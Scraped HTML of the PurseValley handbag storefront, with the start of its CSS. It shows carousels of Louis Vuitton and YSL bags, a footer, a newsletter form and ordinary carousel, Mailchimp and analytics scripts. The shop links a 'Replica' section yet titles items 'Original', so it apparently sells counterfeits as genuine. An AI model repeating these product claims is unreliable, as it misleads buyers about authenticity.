				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-neverfull-mm-m44567-red-p-116996.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-Vuitton-Original-Monogram-Canvas-NEVERFULL-MM-M44567-0651.png!pv00" alt="Louis Vuitton Original Monogram Canvas NEVERFULL MM M44567 Red" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-monogram-canvas-neverfull-mm-m44567-red-p-116996.html" title="Louis Vuitton Original Monogram Canvas NEVERFULL MM M44567 Red">Louis Vuitton Original Monogram Canvas NEVERFULL MM M44567 Red</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$284.00</span></p><p class="old-price"><span class="price">$299.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-bumbag-m44575-p-116997.html" class="list_item_img">
				<img src="https://imgs.fabag.ru/zq/hot/Louis-vuitton-original-BUMBAG-M43644-0658.JPG!pv00" alt="Louis vuitton original BUMBAG M44575" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/louis-vuitton-original-bumbag-m44575-p-116997.html" title="Louis vuitton original BUMBAG M44575">Louis vuitton original BUMBAG M44575</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$246.00</span></p><p class="old-price"><span class="price">$259.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	
    </div>
</div>

<script>
$(document).ready(function() {
    var productSlider = $(".product_list.carousel");

    productSlider.owlCarousel({
        theme:  'product-carousel',
        navigation: true,
        pagination: false,
        items : 5,
        itemsDesktop : [1024,4],
        itemsDesktopSmall : [600,3],
        itemsTablet: [480,2],
        itemsMobile : false
    });
});
</script></div>
<div class="owlCarousel-wrapper" id="category_products_">
<div class="row">
    <h2 class="section_title mobile"><a href="https://www.pursevalley.ru/recommend-c-653_656/">Recommend</a></h2>
    <div class="product_list carousel slick-slider clearfix">
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-red-shoulder-college-bag-4767-p-64822.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc2Ny02Ni5qcGc_.jpg!pv3" alt="YSL large red shoulder College bag 4767" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-red-shoulder-college-bag-4767-p-64822.html" title="YSL large red shoulder College bag 4767">YSL large red shoulder College bag 4767</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-wine-college-leather-bag-4768-p-64823.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc2OC02Ny5qcGc_.jpg!pv3" alt="YSL large wine College leather bag 4768" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-wine-college-leather-bag-4768-p-64823.html" title="YSL large wine College leather bag 4768">YSL large wine College leather bag 4768</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-blue-college-shoulder-bag-4770-p-64825.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc3MC02OS5qcGc_.jpg!pv3" alt="YSL large blue College shoulder bag 4770" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-blue-college-shoulder-bag-4770-p-64825.html" title="YSL large blue College shoulder bag 4770">YSL large blue College shoulder bag 4770</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-black-college-shoulder-bag-4771-p-64826.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc3MS03MC5qcGc_.jpg!pv3" alt="YSL large black College shoulder bag 4771" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-black-college-shoulder-bag-4771-p-64826.html" title="YSL large black College shoulder bag 4771">YSL large black College shoulder bag 4771</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-crocodile-sunset-gray-shoulder-bag-4798-p-64853.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc5OC05Ny5qcGc_.jpg!pv3" alt="YSL crocodile sunset gray shoulder bag 4798" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-crocodile-sunset-gray-shoulder-bag-4798-p-64853.html" title="YSL crocodile sunset gray shoulder bag 4798">YSL crocodile sunset gray shoulder bag 4798</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-black-crocodile-shoulder-sunset-bag-4799-p-64854.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc5OS05OC5qcGc_.jpg!pv3" alt="YSL black crocodile shoulder sunset bag 4799" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-black-crocodile-shoulder-sunset-bag-4799-p-64854.html" title="YSL black crocodile shoulder sunset bag 4799">YSL black crocodile shoulder sunset bag 4799</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-black-tassel-clutch-crocodile-bag-4813-p-64868.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDgxMy0xMTIuanBn.jpg!pv3" alt="YSL black Tassel clutch crocodile bag 4813" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-black-tassel-clutch-crocodile-bag-4813-p-64868.html" title="YSL black Tassel clutch crocodile bag 4813">YSL black Tassel clutch crocodile bag 4813</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$210.00</span></p><p class="old-price"><span class="price">$336.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-tassel-crocodile-wine-clutch-bag-4815-p-64870.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDgxNS0xMTQuanBn.jpg!pv3" alt="YSL Tassel crocodile wine clutch bag 4815" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-tassel-crocodile-wine-clutch-bag-4815-p-64870.html" title="YSL Tassel crocodile wine clutch bag 4815">YSL Tassel crocodile wine clutch bag 4815</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$210.00</span></p><p class="old-price"><span class="price">$336.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-tassel-crocodile-red-clutch-bag-4816-p-64871.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDgxNi0xMTUuanBn.jpg!pv3" alt="YSL Tassel crocodile red clutch bag 4816" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-tassel-crocodile-red-clutch-bag-4816-p-64871.html" title="YSL Tassel crocodile red clutch bag 4816">YSL Tassel crocodile red clutch bag 4816</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$210.00</span></p><p class="old-price"><span class="price">$336.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-red-chain-clutch-tassel-bag-4835-p-64890.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDgzNS0xMzQuanBn.jpg!pv3" alt="YSL red chain clutch Tassel bag 4835" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-red-chain-clutch-tassel-bag-4835-p-64890.html" title="YSL red chain clutch Tassel bag 4835">YSL red chain clutch Tassel bag 4835</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$210.00</span></p><p class="old-price"><span class="price">$336.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	
    </div>
</div>

<script>
$(document).ready(function() {
    var productSlider = $(".product_list.carousel");

    productSlider.owlCarousel({
        theme:  'product-carousel',
        navigation: true,
        pagination: false,
        items : 5,
        itemsDesktop : [1024,4],
        itemsDesktopSmall : [600,3],
        itemsTablet: [480,2],
        itemsMobile : false
    });
});
</script></div>
<!-- eof: featured products  -->
	</div>
</div>


<div class="footer-container">
	<div class="footer container">
		<div class="row footer_top">
			<div class="col-md-16 col-sm-24 f-right">
				<div class="row">
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			Help
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/contact_us.html" style="display:none"><i class="icon-mail" style="display:none"></i> Contact Us</a>
				<a target="_blank" class="link_" rel="nofollow" href="https://tawk.to/chat/5c930945101df77a8be3aee1/default"><i class="icon-mail"></i> Contact Us</a>
			</li>			
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/return-policy-ezp-2.html"><i class="icon-back"></i> Return Policy</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/shipping-ezp-3.html"><i class="icon-truck"></i> Shipping</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/payment-options-ezp-1.html"><i class="icon-dolar"></i> Payment Options</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/discounts-ezp-4.html"><i class="icon-percent"></i>  Discounts</a>
			</li>
		</ul>
	</div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			My Account
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=login"><i class="icon-star"></i> Login / Register</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=account_history"><i class="icon-crosshair"></i> Track My Order</a>
			</li>
			<li>
				<a target="_blank" rel="nofollow" href="https://www.pursevalley.ru/teams-and-conditions-ezp-5.html"><i class="icon-Edit"></i> Terms And Conditions</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/security-privacy-ezp-6.html"><i class="icon-lock"></i> Security &amp; Privacy</a>
			</li>
			
		</ul>
	</div>
	<div class="clearfix visible-xs"></div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			Company Info
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/about-us-ezp-7.html"><i class="icon-buildings"></i> About Us</a>
			</li>
			<li>
				<a class="link_" rel="nofollow" href="#hp_reasons"><i class="icon-eye"></i> Why Buy From Us</a>
			</li>
            <li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/faq-ezp-15.html"><i class="icon-q-mark"></i> FAQ</a>
			</li>
            <li>
            	<a class="link_" rel="nofollow" href="#" target="_blank" rel="nofollow"><i class="icon-blogger"></i>Blog</a>
            </li>
		</ul>
	</div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
          <a target="_blank" href="louis-vuitton-bags-c-297_594/">PurseValley Louis Vuitton</a>
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" href="gucci-bags-c-297_585/"><i class="icon-whs"></i>PurseValley Gucci</a>
			</li>
			<li>
				<a target="_blank" href="new-arrivals-c-653/"><i class="icon-code"></i>PurseValley Replica</a>
			</li>
			<li>
				<a target="_blank" href="watches-c-654/"><i class="icon-code"></i>PurseValley Rolex</a>
			</li>
		</ul>
	</div>
</div>			
</div>
<div class="col-md-8 col-sm-24 f-left">
				
<div class="footer-block-newsletter">
	<div class="block-title">
		Newsletter	</div>
	<div class="block-content">
	<form name="form_newsletter" action="https://www.pursevalley.ru/index.php?main_page=newsletter&amp;action=subscribe" method="post" class="form-inline" id="newsletter-validate-detail"><input type="hidden" name="securityToken" value="5d20d2c8bdacd642194ca8767c001954" />	
			<div class="form-group">
				<input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
			</div>
			<button type="submit" class="btn btn-primary">SUBSCRIBE</button>
			<span class="please-wait" style="display:none;">
				<img src="includes/templates/123175406_201601/images/opc-ajax-loader.gif" alt="Submitting..." title="Submitting..." class="v-middle" /> Submitting...			</span>
			<div class="clear"></div>
			<p id="newsletter_message"></p>
		</form>
		<p>Subscribe to our newsletter and keep up with the latest Purse Valley products and offers.</p>
	</div>
</div>
			</div>
		</div>
		<div class="row footer_bottom">
			<div class="col-sm-12">
				<div class="pay_methods">
	<span class="pay_method pay_ssl" title="SSL Secure">SSL Secure</span>
	<span class="pay_method pay_visa" title="VISA">VISA</span>
<!-- 	<span class="pay_method pay_american" title="American Express">American Express</span> -->
	<span class="pay_method pay_master" title="Master Card">Master Card</span>
	<span class="pay_method pay_gram" title="MoneyGram">MoneyGram</span>
    <span class="pay_method icon pay_wu" title="Western Union"><i class="icon-wu-logo">&nbsp;</i></span>
<!--        <span class="pay_method icon pay_bc" title="Bitcoin"><i class="icon-bitcoin">&nbsp;</i></span> -->
	<!-- <span class="pay_method pay_master" title="Master Card">Master Card</span> -->
       <!--  <span class="pay_method pay_ria" title="Ria Money Transfer">Ria Money Transfer</span> -->
</div>			</div>
			<div class="col-sm-12">
				<a rel="nofollow" href="#" title="" class="footer_logo">
					<i class="icon-logo"></i>
				</a>
			</div>
		</div>

				
							</div>
</div>    <div id="chat-online-pc" class="hidden-xs hidden-sm" style="display:none"><a target="_blank" href="contact_us.html">chat online</a></div>
<div id="chat-online-pc" class="hidden-xs hidden-sm"><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)">chat online</a></div>
<div style="position:fixed;right:20px;bottom:90px;z-index:9999;" id="wa"><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)"><img width="60" height="60" src="https://zz.fabag.ru/webfront/blog/whatsapp1.png!fa100"></a></div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us16.list-manage.com","uuid":"861307a9a8d544998352dcb63","lid":"baaeec6e86"}) })</script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37037404-1']);
  _gaq.push(['_setDomainName', 'pursevalley.us']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);
 
    (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

</div>
</div>
    
<div class="narrow-results-wrap">
    <a href="#" class="btn narrow-results-btn">
    Narrow your results    </a><a href="#top-head" class="smoothSCroll back2top" title="Back to Top">
        <i class="icon-chevron-up"></i>
        <i class="icon-chevron-up"></i>
    </a>
</div>
<script>
$(document).ready(function(){
	/* Show Back to Top */
	$(window).scroll(function() {        
	    if (responsive_viewport < 768) {
	        if ($(this).scrollTop()) {
	            $('.narrow-results-wrap:hidden').stop(true, true).fadeIn();
	        } else {
	            $('.narrow-results-wrap').stop(true, true).fadeOut();
	        }
	    } else {
	        $('.narrow-results-wrap').stop(true, true).fadeOut();
	    }
	});
});
</script>
</body>
<script>
mobile_menu = function mobile_menu(isMobileDevice) {
	var $mobileMenu;
	if(isMobileDevice) {
		$mobileMenu = jQuery('#menu-container');
	} else {
		$mobileMenu = jQuery('#menu-container').clone();
	}
    $mobileMenu.attr('id','mp-menu').addClass('mp-menu');
    $mobileMenu.wrapInner('<div class="mp-level"></div>');
    $mobileMenu.find('.tab-content').removeClass('clearfix');
    //Remove unwanted elements for mobile menu
	$mobileMenu.find('.icon-chevron-right').remove();
	$mobileMenu.find('.best_seller').remove();
    $mobileMenu.find('.tab-links').remove();
    $mobileMenu.find('.by_category-pane').remove();
    //$mobileMenu.find('.cat-links').remove();
    $mobileMenu.find('.clearfix').each(function(index, element) {
        if ( jQuery(this).is(':empty') ) {
            jQuery(this).remove();
        }
    });
	//Change classes for mobile menu
	$mobileMenu.find('.left').unwrap().addClass('mp-level');
	$mobileMenu.find('.col-xs-8').removeClass('col-xs-8').addClass('mmenu-col');
    $mobileMenu.find('.by_brand-pane').addClass('active in');
    //Remove Wrappers
	$mobileMenu.find('.brand_list_wrap').unwrap().unwrap().unwrap();

    $mobileMenu.find('#nav').attr('id','nav-mobile').find('.mp-level').each(function(index, element) {
        title = jQuery(this).prev().text();
        jQuery(this).prepend('<h2 class="icon icon-display">'+ title +'</h2> <a class="mp-back" href="#"></a>');
    });
    jQuery('#mp-pusher').append($mobileMenu);

    new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'mob_menu_toggle' ), {
        type : 'cover'
    } );
};

settingsLinks = function(isMobileDevice){
    if(isMobileDevice) {
        mobileLinks = jQuery('.header-top').find('.links');
    } else {
        mobileLinks = jQuery('.header-top').find('.links').clone();
    }
    mobileLinks.removeClass('links').addClass('visible-xs setingsLinks');
    jQuery('.top-container').append(mobileLinks);
};

mobile_toggle_settings = function() {
	jQuery('#settings_toggle').on('click', function(e){
		e.preventDefault();
		jQuery(this).stop();
		jQuery(this).toggleClass('active');
		jQuery(this).parent().prev().slideToggle(400);
	});
};

runOnceMobile = function(){
	if (this.runOnce) {
		return;
	}
	mobile_menu(isMobileDevice);
    settingsLinks(isMobileDevice);
    mobile_toggle_settings();
	this.runOnce = true;
};

$(document).ready(function(){
	runOnceMobile();	
	$('.block-layered-nav.amshopby-collapse-enabled dt').each(function (){
        $(this).click(function(){
        	var _this = this;
//        	$(this).toggleClass("amshopby-collapsed");
        	$(this).next('dd').children('ol').slideToggle("slow", function(){
        		$(_this).toggleClass("amshopby-collapsed");
        	});
        	
            return false;
        });
    });
	    //Mobile category_list See more
    $('.see_more').on("click", 'a', function(e){
        e.preventDefault();
        $(this).parent().parent().find('.hidden').addClass('less-hidden').removeClass('hidden');
        $(this).parent().addClass('hidden');
    });
    $('.see_less').on("click", 'a', function(e){
        e.preventDefault();
        $(this).parent().parent().find('.less-hidden').addClass('hidden').removeClass('less-hidden');
        $(this).parent().parent().find('.see_more').removeClass('hidden');
    });
});
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/css/style_00_main.css
body_size: 69371
content:
/******************************************************************
Stylesheet: Main Stylesheet
******************************************************************/
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
@font-face {
  font-family: 'GaramondPremierProCaption';
  src: url('../fonts/garamond-premier-pro-caption.eot');
  src: url('../fonts/garamond-premier-pro-caption.eot?#iefix') format('embedded-opentype'), url('../fonts/garamond-premier-pro-caption.woff') format('woff'), url('../fonts/garamond-premier-pro-caption.ttf') format('truetype'), url('../fonts/garamond-premier-pro-caption.svg#GaramondPremierProCaption') format('svg');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'GaramondPremierProCaption';
  src: url('../fonts/garamondpremrpro-itcapt.eot');
  src: url('../fonts/garamondpremrpro-itcapt.eot?#iefix') format('embedded-opentype'), url('../fonts/garamondpremrpro-itcapt.woff') format('woff'), url('../fonts/garamondpremrpro-itcapt.ttf') format('truetype'), url('../fonts/garamondpremrpro-itcapt.svg#GaramondPremierProItalicCaption') format('svg');
  font-weight: 400;
  font-style: italic;
}
/*=========
==ICON FONT
===========*/
@font-face {
  font-family: 'pv-icomoon';
  src: url('../fonts/icomoon8.eot');
  src: url('../fonts/icomoon8.eot?#iefix30b47n') format('embedded-opentype'), url('../fonts/icomoon8.woff?30b47n') format('woff'), url('../fonts//icomoon8.ttf?30b47n') format('truetype'), url('../fonts/icomoon8.svg?30b47n#pv-icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-home:before {
  content: "\e647";
}
.icon-user2:before {
  content: "\e645";
}
.icon-mouse:before {
  content: "\e646";
}
.icon-give:before {
  content: "\e640";
}
.icon-shield:before {
  content: "\e641";
}
.icon-dollar:before {
  content: "\e642";
}
.icon-connections:before {
  content: "\e643";
}
.icon-thumbs-o-down:before {
  content: "\e63c";
}
.icon-thumbs-o-up:before {
  content: "\e63d";
}
.icon-calendar:before {
  content: "\e638";
}
.icon-medal:before {
  content: "\e639";
}
.icon-people:before {
  content: "\e63a";
}
.icon-list:before {
  content: "\e63b";
}
.icon-ticket:before {
  content: "\e633";
}
.icon-label:before {
  content: "\e634";
}
.icon-star-empty:before {
  content: "\e635";
}
.icon-diamond:before {
  content: "\e636";
}
.icon-band:before {
  content: "\e637";
}
.icon-triangle:before {
  content: "\e632";
}
.icon-trash-pv:before {
  content: "\e631";
}
.icon-trash:before {
  content: "\e630";
}
.icon-loop:before {
  content: "\e62f";
}
.icon-checkmark:before {
  content: "\e62e";
}
.icon-passed:before {
  content: "\e600";
}
.icon-percent:before {
  content: "\e627";
}
.icon-mail:before {
  content: "\e628";
}
.icon-ring:before {
  content: "\e629";
}
.icon-code:before {
  content: "\e62a";
}
.icon-dolar:before {
  content: "\e62b";
}
.icon-whs:before {
  content: "\e622";
}
.icon-q-mark:before {
  content: "\e623";
}
.icon-clock:before {
  content: "\e624";
}
.icon-phone:before {
  content: "\e625";
}
.icon-chart:before {
  content: "\e621";
}
.icon-user:before {
  content: "\e61a";
}
.icon-gear:before {
  content: "\e620";
}
.icon-Edit:before {
  content: "\e61e";
}
.icon-lifebuoy:before {
  content: "\e644";
}
.icon-blogger:before {
  content: "\e63e";
}
.icon-blogger2:before {
  content: "\e63f";
}
.icon-crosshair:before {
  content: "\e601";
}
.icon-plus:before {
  content: "\e61c";
}
.icon-minus:before {
  content: "\e61d";
}
.icon-buildings:before {
  content: "\e626";
}
.icon-comment:before {
  content: "\e617";
}
.icon-cart-small:before {
  content: "\e618";
}
.icon-arond:before {
  content: "\e619";
}
.icon-apps:before {
  content: "\e61b";
}
.icon-remove:before {
  content: "\e616";
}
.icon-lock:before {
  content: "\e611";
}
.icon-eye:before {
  content: "\e612";
}
.icon-back:before {
  content: "\e613";
}
.icon-logo:before {
  content: "PURSE VALLEY";
}
.icon-badge:before {
  content: "\e603";
}
.icon-chevron-up:before {
  content: "\e604";
}
.icon-chevron-down:before {
  content: "\e605";
}
.icon-chevron-left:before {
  content: "\e606";
}
.icon-chevron-right:before {
  content: "\e607";
}
